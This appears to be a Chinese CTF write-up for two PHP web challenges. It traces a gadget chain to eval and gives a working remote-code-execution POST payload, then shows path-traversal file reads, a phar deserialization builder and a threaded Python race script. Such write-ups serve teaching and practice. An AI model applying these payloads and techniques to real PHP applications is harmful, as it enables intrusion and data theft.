warmup-php
给了源码:
<?php
spl_autoload_register(function($class){
require("./class/".$class.".php");
});
highlight_file(__FILE__);
error_reporting(0);
$action = $_GET['action'];
$properties = $_POST['properties'];
class Action{
public function __construct($action,$properties){
$object=new $action();
foreach($properties as $name=>$value)
$object->$name=$value;
$object->run();
}
}
new Action($action,$properties);
?>
这里创建了一个未定义的类,在实例时会从/class目录下寻找,通过foreach循环对属性进行赋值,最后调用run方法。
附件给出了class目录文件
先看看Base.php

这里evaluateExpression函数中有eval和回调函数,很危险,我们最终目的应该就是调用函数进行命令执行
继续审计,run方法是在ListView中定义:

跟进一下:

preg_replace_callback — 执行一个正则表达式搜索并且使用一个回调进行替换。再看到renderSection

那么调用链很清晰,通过ListView::run->ListView::renderContent->ListView::renderSection我们可以调用TestView类的任意方法,需要注意的是由于正则匹配的模式,我们需要令$this->template = "{TableBody}"才能正确执行。接下来进入TestView类:

这里需要设置$data的值才能进入renderTableRow

该方法中由于$this->rowHtmlOptionsExpression可控,我们可以进入到evaluateExpression方法,这里又回到开头
public function evaluateExpression($_expression_,$_data_=array())
{
if(is_string($_expression_))
{
extract($_data_);
return eval('return '.$_expression_.';');
}
else
{
$_data_[]=$this;
return call_user_func_array($_expression_, $_data_);
}
}
$_expression_是我们传入的$this->rowHtmlOptionsExpression参数,之后进入eval函数就可以实现命令执行。

payload:
GET: /?action=TestView
POST:
properties[template]={TableBody}&properties[rowHtmlOptionsExpression]=var_dump(system('/readflag'));&properties[data][1]=123
soeasy_php

给了dockerfile
简单测试一下上传,发现上传的文件都被转化成png格式,这里猜测可能有phar反序列化
先看一下源码,edit.php很可疑

尝试一下任意文件读取,我们先上传一个payload再访问头像
png=../../../../../../etc/passwd&flag=1


成功,接下来读一下源码
upload.php
<?php
if (!isset($_FILES['file'])) {
die("请上传头像");
}
$file = $_FILES['file'];
$filename = md5("png".$file['name']).".png";
$path = "uploads/".$filename;
if(move_uploaded_file($file['tmp_name'],$path)){
echo "上传成功: ".$path;
};
edit.php
<?php
ini_set("error_reporting","0");
class flag{
public function copyflag(){
exec("/copyflag"); //以root权限复制/flag 到 /tmp/flag.txt,并chown www-data:www-data /tmp/flag.txt
echo "SFTQL";
}
public function __destruct(){
$this->copyflag();
}
}
function filewrite($file,$data){
unlink($file);
file_put_contents($file, $data);
}
if(isset($_POST['png'])){
$filename = $_POST['png'];
if(!preg_match("/:|phar|\/\/|php/im",$filename)){
$f = fopen($filename,"r");
$contents = fread($f, filesize($filename));
if(strpos($contents,"flag{") !== false){
filewrite($filename,"Don't give me flag!!!");
}
}
if(isset($_POST['flag'])) {
$flag = (string)$_POST['flag'];
if ($flag == "Give me flag") {
filewrite("/tmp/flag.txt", "Don't give me flag");
sleep(2);
die("no no no !");
} else {
filewrite("/tmp/flag.txt", $flag); //不给我看我自己写个flag。
}
$head = "uploads/head.png";
unlink($head);
if (symlink($filename, $head)) {
echo "成功更换头像";
} else {
unlink($filename);
echo "非正常文件,已被删除";
};
}
}
审计代码:
很明显是一个phar反序列化,但是这里需要用到竞争
- phar反序列化的触发
- 软链指向uploads/head.png
- 访问uploads/head.png拿到信息
先构造phar文件
<?php
class flag{
}
$a = new flag();
echo serialize($a);
$phar = new Phar("das.phar");
$phar -> startBuffering();
$phar -> setStub("<?php __HALT_COMPILER(); ?>");
$phar -> setMetadata($a);
$phar -> addFromString("test.txt","testaaa");
$phar -> stopBuffering();
?>
构造后上传,构造脚本进行竞争
import requests
import threading
import time
url = "http://04925dbf-272a-499e-b705-0cb63534ad89.node4.buuoj.cn:81/"
png = "/uploads/head.png"
flag = "../../../../../../tmp/flag.txt"
phar = """phar://uploads/1bb92ea10c5d93a6a8cecbb98eb48598.png"""
def getpng():
res = requests.get(url+png)
print(res.text)
def linkflag():
data = {
"flag":"1",
"png":flag
}
res = requests.post(url=url+"/edit.php",data=data)
print(res.text)
def putphar():
data = {
"flag":"1",
"png":phar
}
res = requests.post(url=url+"/edit.php",data=data)
print(res.text)
while True:
for i in range(10):
t3 = threading.Thread(target=putphar)
t3.start()
t2 = threading.Thread(target=linkflag)
t2.start()
t1 = threading.Thread(target=getpng)
t1.start()
time.sleep(5)

参考:
https://blog.csdn.net/m0_51078229/article/details/124411803
